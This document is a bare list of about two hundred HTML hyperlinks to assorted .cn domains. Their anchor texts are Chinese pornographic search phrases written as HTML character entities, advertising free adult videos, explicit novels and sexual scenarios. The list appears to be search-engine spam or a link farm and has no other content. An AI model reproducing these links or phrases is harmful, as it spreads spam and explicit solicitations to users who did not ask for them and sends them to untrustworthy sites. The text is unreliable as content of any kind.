<a href="http://m.tcyjyjt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://www.kdan.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://teroc.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ouheji.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://m.sanlihaitao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://simoxg.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x79D8;&#x5BC6;&#x5165;&#x53E3;</a>|
<a href="http://m.rujialouti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.51cailiao.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x53D7;&#x6309;&#x6469;&#x7684;&#x6CE8;&#x610F;&#x4E8B;&#x9879;</a>|
<a href="http://www.zuizhui.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://m.dgraoxianji.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://www.crys.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://m.sh-dzbcgs.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://badal.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://www.zm888888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.gzhuam.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://m.mgxzgd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.shchuanji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x6027;&#x52A8;&#x4EA4;&#x03B1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://bestpaper.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x6478;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://www.anec.cn" target="_blank">69&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://www.hlqidong.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://m.jmkkj.cn" target="_blank">&#x5929;&#x5929;&#x770B;av</a>|
<a href="http://www.mysky.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.baipinhui.net.cn" target="_blank">&#x88AB;&#x540A;&#x8D77;&#x6765;&#x7528;&#x6027;&#x5668;&#x73A9;&#x5230;&#x5931;&#x7981;&#x7684;&#x4F5C;&#x6587;</a>|
<a href="http://h9549.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.hrht123.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://m.outdoxdc.cn" target="_blank">91&#x4E2D;&#x6587;</a>|
<a href="http://syscontrol.cn" target="_blank">av&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yongwangmuye888.cn" target="_blank">&#x9EC4;&#x8272;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://m.shwxsteel.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x516C;&#x5F00;</a>|
<a href="http://luanyin.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gef.net.cn" target="_blank">91&#x874C;&#x86AA;91&#x4E5D;&#x8272;&#x767D;&#x6D46;</a>|
<a href="http://www.gshyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://henandaily.com.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.24com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://m.ximb.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x56FE;</a>|
<a href="http://m.zj-hd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.mingyu123.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jplx.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.iyraz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://m.senzilan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.jinyonghao.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.hzwyhb.cn" target="_blank">av&#x9752;&#x9752;&#x8349;</a>|
<a href="http://m.mingweijj.cn" target="_blank">91&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://kangsu.net.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.fuerhui.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9ED1;&#x8272;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://www.xinheilong.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://szhydl.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://lthjgs.cn" target="_blank">&#x5AE9;&#x8349;91</a>|
<a href="http://mkcp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bjyhzs.com.cn" target="_blank">91&#x874C;&#x86AA;91&#x4E5D;&#x8272;</a>|
<a href="http://www.gzcaiwei.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://www.somje.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.grtdb.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zjyxpump.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://qxbj88.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6F6E;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.ahzcjc.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x65E0;&#x7801;</a>|
<a href="http://www.fshaopai.cn" target="_blank">&#x88AB;&#x95FA;&#x871C;&#x73A9;sm(&#x5973;&#x7ED1;&#x5973;)</a>|
<a href="http://www.ytjinbiao.cn" target="_blank">91&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.czyingna.cn" target="_blank">91&#x770B;&#x7247;&#x770B;&#x6DEB;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://yrr88.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.clf135.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x513F;</a>|
<a href="http://www.qzzz.com.cn" target="_blank">&#x514D;&#x8D39;av&#x7247;</a>|
<a href="http://mayaart.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.canwon.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://www.lfdlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.vvdm.cn" target="_blank">91&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhcrzz.cn" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlfmp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.hnjsdwy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lp114.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56DB;&#x533A;</a>|
<a href="http://m.dgkeda.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.zjxinda.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6E29;&#x5DDE;</a>|
<a href="http://www.ssgxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.zymade.com.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://emsfj.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.jinled.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x53D7;&#x9EBB;&#x8C46;&#x52A8;&#x6F2B;</a>|
<a href="http://medicil.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;av</a>|
<a href="http://www.zlcpa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://m.klxlw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.jcdningbo.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.gdstxysp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.ydking.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://www.jingrongfood.cn" target="_blank">&#x90BB;&#x5C45;&#x6821;&#x8349;&#x5929;&#x5929;&#x8089;&#x6211;h1v1</a>|
<a href="http://www.xingyunlou.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;</a>|
<a href="http://www.sz-tenghui.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jiless.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4F26;&#x8001;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://ruitaitex.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.cnhuas.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.rweppml.cn" target="_blank">&#x5947;&#x7C73;7777</a>|
<a href="http://www.kingjade.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://jyylfz.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;</a>|
<a href="http://www.fyjiean.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.syscontrol.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.briway.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x89C6;&#x9891;</a>|
<a href="http://m.sdtsmjg.cn" target="_blank">&#x4ECA;&#x5929;&#x6210;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x52A8;&#x6F2B;</a>|
<a href="http://www.qican.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.80sky.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;18p</a>|
<a href="http://m.strongcontrols.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.mytmg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.shdowell.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7396;&#x7396;</a>|
<a href="http://m.job103.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://www.czhuojia.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.kdsports.com.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://m.xz-inv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://m.czlandun.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://smiletown.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://siogmq.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hakuna.com.cn" target="_blank">&#x7231;&#x5982;&#x6F6E;&#x6C34;5&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.czjyzb.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://m.hjjx168.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.jj0851.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.gaopin17.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://m.flexmarble.cn" target="_blank">&#x8272;&#x6212;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuyangjiancai.cn" target="_blank">&#x9752;&#x9752;av</a>|
<a href="http://hengkonglvyou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://m.tbsyc.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://m.lygctchem.cn" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://www.jiongkui.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://esensor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.songxingchen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://m.bjchuhe.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x5BA2;&#x5385;&#x88AB;c&#x7684;&#x547B;&#x541F;</a>|
<a href="http://pjwl.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x7684;&#x63A8;&#x8350;</a>|
<a href="http://m.bjad.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.braidingmachinery.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.jsczjt.com.cn" target="_blank">&#x56DB;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://njcx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://jsbz0769.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://jsczjt.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.yzydth.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://www.yuantiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.fshaopai.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;</a>|
<a href="http://m.intematix-ips.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baohuguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.fyhfushi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yzmyy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.sttb.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdzcgs.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://shmaijie.net.cn" target="_blank">&#x6700;&#x597D;&#x770B;2019&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7535;&#x5F71;</a>|
<a href="http://m.whbd168.cn" target="_blank">51&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.yoyog.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.kongqiguolvqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://hnbjgs.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://www.ke96.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.gisdata.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.gudoo.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://ksbbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yxbzj.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;www.5.app</a>|
<a href="http://812ad.cn" target="_blank">&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.taipan3.cn" target="_blank">av&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://m.zcirc.cn" target="_blank">&#x65E5;&#x672C;&#x5403;&#x5976;&#x6478;&#x4E0B;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;</a>|
<a href="http://fjyddj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.omaex.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjsshl.com.cn" target="_blank">91&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://douglas.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.sqbofengtools.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.yixinwangluokeji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.yajinqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.gzhnc.com.cn" target="_blank">&#x7EA2;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.angeming.com.cn" target="_blank">&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://m.szfbfcotknrrbh.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.020weisu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzlingxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7247;</a>|
<a href="http://www.sec-wave.com.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x53EB;&#x5E8A;&#x620F;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://crafttoy.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sanyan31.cn" target="_blank">&#x660E;&#x65E5;&#x53F6;&#x4E09;&#x53F6;</a>|
<a href="http://www.j882.cn" target="_blank">91&#x798F;&#x5229;&#x533A;</a>|
<a href="http://www.safeneeds.com.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;app&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meishuxuebao.cn" target="_blank">&#x7537;&#x5973;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://ban-s.cn" target="_blank">91&#x7389;&#x8DB3;&#x811A;&#x4EA4;&#x5AE9;&#x811A;&#x4E2B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://crys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://suprememaster.cn" target="_blank">&#x63D2;&#x66F2;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jinchengguanggao.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.puyijj.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://www.thinkxia.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://m.1stnet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://m.jyxsm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://m.huanyuchem.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x70AE;</a>|
<a href="http://www.hfjmqg.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;a</a>|
<a href="http://shgxbanchang.org.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.czhuojia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://jfjwj.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dryinfo.cn" target="_blank">&#x9ED1;&#x767D;&#x914D;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6361;&#x5C38;</a>|
<a href="http://m.mfxp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.bsoftware.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;av</a>|
<a href="http://m.thing-talk.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://www.xmvoip.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;18</a>|
<a href="http://www.sd-zhongda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x4F0A;&#x4F0A;</a>|
<a href="http://m.jdwn.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x5927;&#x80C6;4444ww&#x5F20;&#x7B71;&#x96E8;</a>|
